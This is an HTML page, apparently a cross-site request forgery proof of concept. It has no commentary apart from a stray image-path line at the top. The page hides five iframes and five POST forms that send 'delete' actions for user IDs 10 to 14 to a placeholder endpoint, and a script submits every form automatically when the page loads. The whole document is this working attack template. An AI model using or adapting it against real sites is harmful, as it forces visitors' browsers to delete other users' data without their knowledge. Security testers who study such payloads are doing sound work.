 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<iframe style="display:none" name="csrf-frame0"></iframe>
<iframe style="display:none" name="csrf-frame1"></iframe>
<iframe style="display:none" name="csrf-frame2"></iframe>
<iframe style="display:none" name="csrf-frame3"></iframe>
<iframe style="display:none" name="csrf-frame4"></iframe>
<form method="POST" id="form0" target="csrf-frame0" action="https://www.example.com/action">
<input type="hidden" name="action" value="delete" />
<input type="hidden" name="foo" value="bar" />
<input type="hidden" name="userid" value="10" />
</form>
<form method="POST" id="form1" target="csrf-frame1" action="https://www.example.com/action">
<input type="hidden" name="action" value="delete" />
<input type="hidden" name="foo" value="bar" />
<input type="hidden" name="userid" value="11" />
</form>
<form method="POST" id="form2" target="csrf-frame2" action="https://www.example.com/action">
<input type="hidden" name="action" value="delete" />
<input type="hidden" name="foo" value="bar" />
<input type="hidden" name="userid" value="12" />
</form>
<form method="POST" id="form3" target="csrf-frame3" action="https://www.example.com/action">
<input type="hidden" name="action" value="delete" />
<input type="hidden" name="foo" value="bar" />
<input type="hidden" name="userid" value="13" />
</form>
<form method="POST" id="form4" target="csrf-frame4" action="https://www.example.com/action">
<input type="hidden" name="action" value="delete" />
<input type="hidden" name="foo" value="bar" />
<input type="hidden" name="userid" value="14" />
</form>
<script>
$(document).ready(function(){
$("#form0").submit();
});
$(document).ready(function(){
$("#form1").submit();
});
$(document).ready(function(){
$("#form2").submit();
});
$(document).ready(function(){
$("#form3").submit();
});
$(document).ready(function(){
$("#form4").submit();
});
</script>